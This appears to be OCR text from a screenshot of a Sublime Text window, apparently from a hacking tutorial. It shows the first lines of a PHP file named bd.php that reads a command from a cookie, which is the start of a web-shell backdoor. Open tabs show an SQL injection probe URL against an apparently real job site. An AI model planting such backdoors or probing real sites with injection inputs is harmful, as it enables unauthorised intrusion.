 C:\xampp\htdocs\Working\bd.php • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
http://hrfirst.in/jobs_view.php?id=66 order/**_**/
http://leettime.net/sqlninja.com/tasks/basic_ch1.p
bd.php
untitled
http://hrfirst.in/jobs_view.php?i
http://leettime.net/sqlninja.com
bd.php
untitled
1 <?php
2
3 $cmd = $_COOKIE['']
4
5 ?>
Line 3, Column 18
Tab Size: 4
PHP
3:30 PM
10/1/2017